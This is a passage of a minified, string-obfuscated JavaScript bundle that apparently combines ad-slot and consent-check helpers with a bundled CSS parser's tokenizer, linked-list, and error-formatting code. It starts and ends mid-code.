nt={};H.r(nt),H.d(nt,{AnPlusB:()=>mi,Atrule:()=>yi,AtrulePrelude:()=>_i,AttributeSelector:()=>Ii,Block:()=>Zi,Brackets:()=>Qi,CDC:()=>eo,CDO:()=>oo,ClassSelector:()=>uo,Combinator:()=>vo,Comment:()=>_o,Condition:()=>Lo,Declaration:()=>Zo,DeclarationList:()=>es,Dimension:()=>os,Feature:()=>us,FeatureFunction:()=>ps,FeatureRange:()=>_s,Function:()=>Ns,GeneralEnclosed:()=>js,Hash:()=>Fs,IdSelector:()=>Zs,Identifier:()=>Vs,Layer:()=>Ks,LayerList:()=>na,MediaQuery:()=>sa,MediaQueryList:()=>ua,NestingSelector:()=>pa,Nth:()=>va,Number:()=>Aa,Operator:()=>Sa,Parentheses:()=>Ha,Percentage:()=>Ua,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Xa,Ratio:()=>Qa,Raw:()=>nc,Rule:()=>lc,Scope:()=>mc,Selector:()=>bc,SelectorList:()=>kc,String:()=>Nc,StyleSheet:()=>Ic,SupportsDeclaration:()=>Pc,TypeSelector:()=>Jc,UnicodeRange:()=>ol,Url:()=>pl,Value:()=>vl,WhiteSpace:()=>Ml});var rt=H(9141),it=H(9324),ot=H(222),st=H(7549),at=H(8485);class ct{constructor(t){const e=a1M;this[e(2029)]=t,(0,at.A)(this,e(2291),void 0),(0,at.A)(this,e(3086),void 0),(0,at.A)(this,e(1810),void 0)}[t(1684)](){this[t(661)]()}[t(661)](){const e=t;try{if(!this[e(2029)]())return}catch(t){return t instanceof Error?st.A[e(791)](t,e(1131)[e(2076)](t[e(1148)]),t[e(2801)]):(st.A[e(791)](t,e(1160)[e(2076)](t[e(2073)]()),t[e(2801)]),t=new Error(t[e(2073)]())),void st.A[e(2751)](e(3358),e(2243)+t[e(2073)]())}let n=100;this[e(3086)]!==document[e(1777)][e(2054)]&&(this[e(3086)]=document[e(1777)][e(2054)],this[e(2291)]=(new Date)[e(2922)]()),this[e(1810)]!==window[e(3215)]&&(this[e(1810)]=window[e(3215)],this[e(2291)]=(new Date)[e(2922)]()),(new Date)[e(2922)]()-this[e(2291)]>6e4&&(n=1001),window[e(1433)]((()=>this[e(661)]()),n)}}var lt=H(3189),ut=H(2691),dt=H(11),ht=H(1783),mt=H(5180),ft=H(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1914)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(3493),e],["as",n],[i(2054),r]]);o&&s[i(2294)](i(2770),"");const a=document[i(2430)](i(1894));s[i(2800)](((t,e)=>a[i(3469)](e,t))),document[i(753)][i(1449)](a)},gt=e=>{const n=t,r=document[n(2430)](n(1894));r[n(3493)]=n(1733),r[n(2054)]=e,document[n(753)][n(1449)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1931)]((t=>({id:t.id,refresh:t[i(1662)][i(1623)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=H(1221);function vt(e){const n=t;return n(838)===function(t){const e=n;try{return new URL(t)[e(3505)][e(2475)](e(1067))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2792)]((t=>void 0!==t[n(3237)])),i=new Set(r[n(1931)]((t=>t[n(3237)].id)));for(const t of i){const i=r[n(2792)]((e=>e[n(3237)].id===t)),o=i[n(1931)]((t=>t[n(3237)][n(3393)])),s=o[n(3383)](((t,e)=>t+e),0);let a=Math[n(1187)]()*s;const c=o[n(1279)]((t=>(a-=t)<0)),l=i[n(2792)](((t,e)=>e!==c));e=e[n(2792)]((t=>!l[n(1031)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1M;window[t(1219)]&&window[t(1219)](t(1757),2,(r=>{const i=t;i(1517)!==r[i(2022)]&&!1!==r[i(877)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=H(5466),At=H(3772),Mt=H(9754);const _t=t=>{try{t()}catch(t){}};function zt(e){const n=t;var r;if(st.A[n(992)](n(3043)),null!==(r=window[n(2113)])&&void 0!==r&&r[n(1898)])return;const i=window[n(2113)]||[];window[n(2113)]={push:t=>_t(t),__replaced:!0};for(const t of[...i][n(3466)]())_t(t);const o=t=>{const e=n;e(1522)===t[e(1585)]?t[e(1444)](...t[e(1209)]):e(3397)===t[e(1585)]?t[e(1444)]():e(954)===t[e(1585)]&&t[e(1274)]()},s=window[n(3430)]||[];window[n(3430)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)_t((()=>o(t)))}const St=0,Et=1,Tt=2,Nt=3,Ht=4,Lt=5,Ct=7,jt=9,Ut=10,Ot=11,It=12,Wt=13,Ft=14,Rt=15,Pt=16,Dt=17,Vt=18,qt=19,Xt=20,Bt=21,Zt=22,Jt=23,Gt=24,Yt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1914)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1914)]?e[r(2431)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(2431)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1914)])return!1;if(n<0||r>e[o(1914)])return!1;for(let t=n;t<r;t++){const r=i[o(2431)](t-n);let s=e[o(2431)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1914)]&&oe(e[r(2431)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1914)]&&Kt(e[r(2431)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(2146)](e[r(1914)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1914)];n++){const t=e[r(2431)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(2431)](n);if(43!==i&&45!==i||(i=e[r(2431)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(2431)](n)),46===i&&Kt(e[r(2431)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(2431)](n+1),45!==i&&43!==i||(t=1,i=e[r(2431)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1914)];n++){const t=e[r(2431)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1914)]&&!$t(e[n(2431)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(3009)](r)}const Me=[t(665),t(1530),t(1891),t(1277),t(1064),t(2878),t(849),t(816),t(494),t(2321),t(2363),t(2869),t(1616),t(2955),t(594),t(2731),t(1281),t(1115),t(1707),t(2881),t(1657),t(2240),t(2156),t(1578),t(3394),t(797)];function _e(e=null,n){const r=t;return null===e||e[r(1914)]<n?new Uint32Array(Math[r(983)](n+1024,16384)):e}function ze(e){const n=t,r=e[n(1360)],i=r[n(1914)],o=r[n(1914)]>0?le(r[n(2431)](0)):0,s=_e(e[n(3413)],i),a=_e(e[n(1313)],i);let c=e[n(880)],l=e[n(2721)];for(let t=o;t<i;t++){const e=r[n(2431)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(2431)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(3413)]=s,e[n(1313)]=a,e[n(1974)]=!0}class Se{constructor(e,n,r,i){const o=t;this[o(542)](e,n,r,i),this[o(3413)]=null,this[o(1313)]=null}[t(542)](e="",n=0,r=1,i=1){const o=t;this[o(1360)]=e,this[o(1545)]=n,this[o(880)]=r,this[o(2721)]=i,this[o(1974)]=!1}[t(1094)](e,n){const r=t;return this[r(1974)]||ze(this),{source:n,offset:this[r(1545)]+e,line:this[r(3413)][e],column:this[r(1313)][e]}}[t(2516)](e,n,r){const i=t;return this[i(1974)]||ze(this),{source:r,start:{offset:this[i(1545)]+e,line:this[i(3413)][e],column:this[i(1313)][e]},end:{offset:this[i(1545)]+n,line:this[i(3413)][n],column:this[i(1313)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function He(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Bt]=Zt,Ne[qt]=Xt,Ne[Jt]=Gt;class Le{constructor(e,n){this[t(542)](e,n)}[t(652)](){const e=t;this[e(611)]=!1,this[e(506)]=-1,this[e(1402)]=0,this[e(2214)]=this[e(2357)],this[e(1399)]=this[e(2357)]}[t(542)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1914)],o=_e(this[r(3288)],e[r(1914)]+1),s=_e(this[r(3508)],e[r(1914)]+1);let a=0,c=-1,l=0,u=e[r(1914)];this[r(3288)]=null,this[r(3508)]=null,s[r(591)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else He(t)&&(u=r,l=Ne[t])})),o[a]=St<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1360)]=e,this[r(2357)]=-1===c?0:c,this[r(1441)]=a,this[r(3288)]=o,this[r(3508)]=s,this[r(652)](),this[r(3390)]()}[t(959)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e]>>Te:St}[t(1789)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return r}return St}[t(1608)](e){const n=t;return(e+=this[n(506)])<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(1360)][n(1914)]}[t(714)](e){const n=t;for(let t=this[n(506)];t<this[n(1441)];t++){const r=this[n(3288)][t]>>Te;if(r!==Wt&&r!==Yt&&0==e--)return t-this[n(506)]}return St}[t(3461)](e,n){const r=t;return(e+=this[r(506)])<this[r(1441)]&&ge(this[r(1360)],this[r(3288)][e-1]&Ee,this[r(3288)][e]&Ee,n)}[t(2251)](e){const n=t;return e===this[n(506)]?this[n(2214)]:e>0?e<this[n(1441)]?this[n(3288)][e-1]&Ee:this[n(3288)][this[n(1441)]]&Ee:this[n(2357)]}[t(1473)](e){const n=t;return this[n(1360)][n(3368)](e,this[n(2214)])}[t(716)](e){const n=t;return this[n(3508)][this[n(506)]]<e}[t(1248)](e,n){const r=t;return n?this[r(959)](n)===jt&&this[r(1360)][r(2431)](this[r(1608)](n))===e:this[r(1402)]===jt&&this[r(1360)][r(2431)](this[r(2214)])===e}[t(3342)](e){const n=t;let r=this[n(506)]+e;r<this[n(1441)]?(this[n(506)]=r,this[n(2214)]=this[n(3288)][r-1]&Ee,r=this[n(3288)][r],this[n(1402)]=r>>Te,this[n(1399)]=r&Ee):(this[n(506)]=this[n(1441)],this[n(3390)]())}[t(3390)](){const e=t;let n=this[e(506)]+1;n<this[e(1441)]?(this[e(506)]=n,this[e(2214)]=this[e(1399)],n=this[e(3288)][n],this[e(1402)]=n>>Te,this[e(1399)]=n&Ee):(this[e(611)]=!0,this[e(506)]=this[e(1441)],this[e(1402)]=St,this[e(2214)]=this[e(1399)]=this[e(1360)][e(1914)])}[t(1518)](){const e=t;for(;this[e(1402)]===Wt||this[e(1402)]===Yt;)this[e(3390)]()}[t(1474)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1441)]&&(o=this[r(3508)][i],!(o<e));i++)switch(s=i>0?this[r(3288)][i-1]&Ee:this[r(2357)],n(this[r(1360)][r(2431)](s))){case 1:break t;case 2:i++;break t;default:He(this[r(3288)][i]>>Te)&&(i=o)}this[r(3342)](i-this[r(506)])}[t(826)](e){const n=t;for(let t=0,r=this[n(2357)];t<this[n(1441)];t++){const i=r,o=this[n(3288)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(3546)](){const e=t,n=new Array(this[e(1441)]);return this[e(826)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:Me[t],chunk:this[s(1360)][s(3368)](r,i),balance:this[s(3508)][o]}})),n}}function Ce(e,n){const r=t;function i(t){return t<c?e[a1M(2431)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ut)}function s(){const t=a1M,n=d;return d=ye(e,d),ge(e,n,d,t(1244))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=Ct,d=be(e,d);d<e[n(1914)];d++){const t=e[n(2431)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1914)]?void(d<e[n(1914)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1M;for(t||(t=i(d++)),l=Lt;d<e[n(1914)];d++){const r=e[n(2431)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1914)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1914)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(2431)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Ht,d=ye(e,d+1)):(l=jt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Rt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=jt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=jt,d++);break;case 47:42===i(d+1)?(l=Yt,d=e[r(1721)]("*/",d+2),d=-1===d?e[r(1914)]:d+2):(l=jt,d++);break;case 58:l=Pt,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=jt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=jt,d++);break;case 91:l=qt,d++;break;case 92:se(t,i(d+1))?s():(l=jt,d++);break;case 93:l=Xt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=jt,d++}n(l,u,u=d)}}let je=null;class Ue{static[t(1908)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(753)]=null,this[e(3112)]=null,this[e(3004)]=null}[t(1908)](e){return Ue[t(1908)](e)}[t(1250)](e,n){const r=t;let i;return null!==je?(i=je,je=je[r(3004)],i[r(2261)]=e,i[r(3390)]=n,i[r(3004)]=this[r(3004)]):i={prev:e,next:n,cursor:this[r(3004)]},this[r(3004)]=i,i}[t(2096)](){const e=t,{cursor:n}=this;this[e(3004)]=n[e(3004)],n[e(2261)]=null,n[e(3390)]=null,n[e(3004)]=je,je=n}[t(2271)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2261)]===e&&(s[o(2261)]=n),s[o(3390)]===r&&(s[o(3390)]=i),s=s[o(3004)]}*[Symbol[t(3144)]](){const e=t;for(let t=this[e(753)];null!==t;t=t[e(3390)])yield t[e(1747)]}get[t(685)](){const e=t;let n=0;for(let t=this[e(753)];null!==t;t=t[e(3390)])n++;return n}get[t(3147)](){return null===this[t(753)]}get[t(3558)](){const e=t;return this[e(753)]&&this[e(753)][e(1747)]}get[t(1786)](){const e=t;return this[e(3112)]&&this[e(3112)][e(1747)]}[t(1590)](e){const n=t;let r=null;this[n(753)]=null;for(let t of e){const e=Ue[n(1908)](t);null!==r?r[n(3390)]=e:this[n(753)]=e,e[n(2261)]=r,r=e}return this[n(3112)]=r,this}[t(3500)](){return[...this]}[t(2067)](){return[...this]}[t(2800)](e,n=this){const r=t,i=this[r(1250)](null,this[r(753)]);for(;null!==i[r(3390)];){const t=i[r(3390)];i[r(3390)]=t[r(3390)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(1184)](e,n=this){const r=t,i=this[r(1250)](this[r(3112)],null);for(;null!==i[r(2261)];){const t=i[r(2261)];i[r(2261)]=t[r(2261)],e[r(1829)](n,t[r(1747)],t,this)}this[r(2096)]()}[t(3383)](e,n,r=this){const i=t;let o,s=this[i(1250)](null,this[i(753)]),a=n;for(;null!==s[i(3390)];)o=s[i(3390)],s[i(3390)]=o[i(3390)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1337)](e,n,r=this){const i=t;let o,s=this[i(1250)](this[i(3112)],null),a=n;for(;null!==s[i(2261)];)o=s[i(2261)],s[i(2261)]=o[i(2261)],a=e[i(1829)](r,a,o[i(1747)],o,this);return this[i(2096)](),a}[t(1720)](e,n=this){const r=t;for(let t=this[r(753)];null!==t;t=t[r(3390)])if(e[r(1829)](n,t[r(1747)],t,this))return!0;return!1}[t(1931)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])i[r(1966)](e[r(1829)](n,t[r(1747)],t,this));return i}[t(2792)](e,n=this){const r=t,i=new Ue;for(let t=this[r(753)];null!==t;t=t[r(3390)])e[r(1829)](n,t[r(1747)],t,this)&&i[r(1966)](t[r(1747)]);return i}[t(1706)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](null,e);for(;null!==o[i(3390)];){const t=o[i(3390)];if(o[i(3390)]=t[i(3390)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(3047)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(1250)](e,null);for(;null!==o[i(2261)];){const t=o[i(2261)];if(o[i(2261)]=t[i(2261)],n[i(1829)](r,t[i(1747)],t,this))break}this[i(2096)]()}[t(1659)](){const e=t;this[e(753)]=null,this[e(3112)]=null}[t(1096)](){const e=t,n=new Ue;for(let t of this)n[e(1966)](t);return n}[t(516)](e){const n=t;return this[n(2271)](null,e,this[n(753)],e),null!==this[n(753)]?(this[n(753)][n(2261)]=e,e[n(3390)]=this[n(753)]):this[n(3112)]=e,this[n(753)]=e,this}[t(2208)](e){const n=t;return this[n(516)](Ue[n(1908)](e))}[t(3544)](e){return this[t(3387)](e)}[t(1966)](e){const n=t;return this[n(3387)](Ue[n(1908)](e))}[t(3387)](e,n=null){const r=t;if(null!==n)if(this[r(2271)](n[r(2261)],e,n,e),null===n[r(2261)]){if(this[r(753)]!==n)throw new Error(r(3121));this[r(753)]=e,n[r(2261)]=e,e[r(3390)]=n,this[r(2271)](null,e)}else n[r(2261)][r(3390)]=e,e[r(2261)]=n[r(2261)],n[r(2261)]=e,e[r(3390)]=n;else this[r(2271)](this[r(3112)],e,null,e),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e,e[r(2261)]=this[r(3112)]):this[r(753)]=e,this[r(3112)]=e;return this}[t(2898)](e,n){const r=t;return this[r(3387)](Ue[r(1908)](e),n)}[t(659)](e){const n=t;if(this[n(2271)](e,e[n(2261)],e,e[n(3390)]),null!==e[n(2261)])e[n(2261)][n(3390)]=e[n(3390)];else{if(this[n(753)]!==e)throw new Error(n(712));this[n(753)]=e[n(3390)]}if(null!==e[n(3390)])e[n(3390)][n(2261)]=e[n(2261)];else{if(this[n(3112)]!==e)throw new Error(n(712));this[n(3112)]=e[n(2261)]}return e[n(2261)]=null,e[n(3390)]=null,e}[t(1478)](e){const n=t;this[n(3387)](Ue[n(1908)](e))}[t(1593)](){const e=t;return null!==this[e(3112)]?this[e(659)](this[e(3112)]):null}[t(2877)](e){const n=t;this[n(516)](Ue[n(1908)](e))}[t(1093)](){const e=t;return null!==this[e(753)]?this[e(659)](this[e(753)]):null}[t(2193)](e){const n=t;return this[n(1403)](e,this[n(753)])}[t(1680)](e){return this[t(1403)](e)}[t(1403)](e,n){const r=t;return null===e[r(753)]||(null!=n?(this[r(2271)](n[r(2261)],e[r(3112)],n,e[r(753)]),null!==n[r(2261)]?(n[r(2261)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=n[r(2261)]):this[r(753)]=e[r(753)],n[r(2261)]=e[r(3112)],e[r(3112)][r(3390)]=n):(this[r(2271)](this[r(3112)],e[r(3112)],null,e[r(753)]),null!==this[r(3112)]?(this[r(3112)][r(3390)]=e[r(753)],e[r(753)][r(2261)]=this[r(3112)]):this[r(753)]=e[r(753)],this[r(3112)]=e[r(3112)]),e[r(753)]=null,e[r(3112)]=null),this}[t(2297)](e,n){const r=t;r(753)in n?this[r(1403)](n,e):this[r(3387)](n,e),this[r(659)](e)}}function Oe(e,n){const r=t,i=Object[r(3523)](SyntaxError[r(1194)]),o=new Error;return Object[r(2080)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2801)]||"")[t(2297)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1M;return l[n(3405)](t,e)[n(1931)](((e,r)=>String(t+r+1)[n(2174)](h)+" |"+e))[n(1878)]("\n")}const l=("\n"[a(616)](Math[a(983)](i-1,0))+" "[a(616)](Math[a(983)](o-1,0))+e)[a(1213)](/\r\n?|\n|\f/),u=Math[a(983)](1,n-s)-1,d=Math[a(2146)](n+s,l[a(1914)]+1),h=Math[a(983)](4,String(d)[a(1914)])+1;let m=0;(r+=3*(l[n-1][a(1102)](0,r-1)[a(2668)](/\t/g)||[])[a(1914)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1914)]&&(l[t]=l[t][a(2297)](/\t/g,a(3432)),l[t]=(m>0&&l[t][a(1914)]>m?"…":"")+l[t][a(1102)](m,98)+(l[t][a(1914)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1878)]("-")+"^",c(n,d)][a(2792)](Boolean)[a(1878)]("\n")[a(2297)](/^(\s+\d+\s+\|\n)+/,"")[a(2297)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2080)](Oe(c(1381),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(505)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(2033)]();let i=!1;const o={recognizer:e};for(;!this[n(611)];){switch(this[n(1402)]){case Yt:this[n(3390)]();continue;case Wt:i=!0,this[n(3390)]();continue}let t=e[n(917)][n(1829)](this,o);if(void 0===t)break;i&&(e[n(1948)]&&e[n(1948)][n(1829)](this,t,r,o),i=!1),r[n(1478)](t)}return i&&e[n(1948)]&&e[n(1948)][n(1829)](this,null,r,o),r}const Re=()=>{};function Pe(t){return function(){return this[t]()}}function De(e){const n=t,r=Object[n(3523)](null);for(const t of Object[n(919)](e)){const i=e[t],o=i[n(1511)]||i;o&&(r[t]=o)}return r}var Ve=H(241);const qe=new Set([t(2710),t(1510),t(1459)]),Xe=(e,n)=>{const r=t;if(e===jt&&(e=n),r(1138)==typeof e){const t=e[r(2431)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,Tt],[Et,Ct],[Et,8],[Et,"-"],[Et,Ut],[Et,Ot],[Et,It],[Et,Rt],[Et,Bt],[Nt,Et],[Nt,Tt],[Nt,Ct],[Nt,8],[Nt,"-"],[Nt,Ut],[Nt,Ot],[Nt,It],[Nt,Rt],[Ht,Et],[Ht,Tt],[Ht,Ct],[Ht,8],[Ht,"-"],[Ht,Ut],[Ht,Ot],[Ht,It],[Ht,Rt],[It,Et],[It,Tt],[It,Ct],[It,8],[It,"-"],[It,Ut],[It,Ot],[It,It],[It,Rt],["#",Et],["#",Tt],["#",Ct],["#",8],["#","-"],["#",Ut],["#",Ot],["#",It],["#",Rt],["-",Et],["-",Tt],["-",Ct],["-",8],["-","-"],["-",Ut],["-",Ot],["-",It],["-",Rt],[Ut,Et],[Ut,Tt],[Ut,Ct],[Ut,8],[Ut,Ut],[Ut,Ot],[Ut,It],[Ut,"%"],[Ut,Rt],["@",Et],["@",Tt],["@",Ct],["@",8],["@","-"],["@",Rt],[".",Ut],[".",Ot],[".",It],["+",Ut],["+",Ot],["+",It],["/","*"]],Ze=Be[t(2076)]([[Et,Ht],[It,Ht],[Ht,Ht],[Nt,Bt],[Nt,Lt],[Nt,Pt],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,It],[Zt,Ht],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1931)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,i){const o=n,s=Xe(e,i),a=i[o(2431)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Rt||43===a?r[o(2313)](t<<16|a<<8):r[o(2313)](t<<16|s))&&this[o(869)](" ",Wt,!0),s}}const Ge=Je(Be),Ye=Je(Ze);function Qe(e,n){const r=t;if(r(1311)!=typeof n)e[r(585)][r(2800)](this[r(2236)],this);else{let t=null;e[r(585)][r(2800)]((e=>{const i=r;null!==t&&n[i(1829)](this,t),this[i(2236)](e),t=e}))}}function Ke(t){Ce(t,((e,n,r)=>{const i=a1M;this[i(3386)](e,t[i(3405)](n,r))}))}const{hasOwnProperty:$e}=Object[t(1194)],tn=function(){};function en(e){return t(1311)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1M;n[o(1585)]===e&&t[o(1829)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(3096)],o=[];for(const t in i){if(!1===$e[r(1829)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1132)](e)||(e=[e]);for(const t of e)null===t?n[r(1547)]=!0:r(1138)==typeof t?n[r(1585)]=r(2236):Array[r(1132)](t)&&(n[r(1585)]=r(3297));n[r(1585)]&&o[r(1478)](n)}return o[r(1914)]?{context:n[r(2317)],fields:o}:null}function on(e,n){const r=t,i=e[r(2278)][r(3405)](),o=e[r(868)],s=r(1138)==typeof o;return n&&i[r(3466)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1382)]];if(!e[l(1547)]||r)if(l(3297)===e[l(1585)]){if(n?r[l(1337)](c,!1):r[l(3383)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1585)]){case o(724):s=function(t,e,n,r){const i=o,s=" "===t[i(3318)]||r?t[i(3318)]:" "+t[i(3318)]+" ",a=t[i(1699)][i(1931)]((t=>cn(t,e,n,r)))[i(1878)](s);return t[i(3516)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(3502)]?"!":"");break;case o(3551):return cn(e[o(920)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2872):s=o(914)+cn(e[o(920)],n,r,i)+"]>";break;case o(2123):s="<"+e[o(1382)]+(e[o(2961)]?n(function(t){const e=o;if(e(1017)===t[e(1585)])return" ["+(null===t[e(2146)]?"-∞":t[e(2146)])+","+(null===t[e(983)]?"∞":t[e(983)])+"]";throw new Error(e(3572)+t[e(1585)]+"`")}(e[o(2961)]),e[o(2961)]):"")+">";break;case o(2476):s="<'"+e[o(1382)]+"'>";break;case o(2100):s=e[o(1382)];break;case o(951):s="@"+e[o(1382)];break;case o(2111):s=e[o(1382)]+"(";break;case o(2213):case o(2204):s=e[o(3515)];break;case o(2144):s=",";break;default:throw new Error(o(3572)+e[o(1585)]+"`")}return n(s,e)}function ln(e,n){const 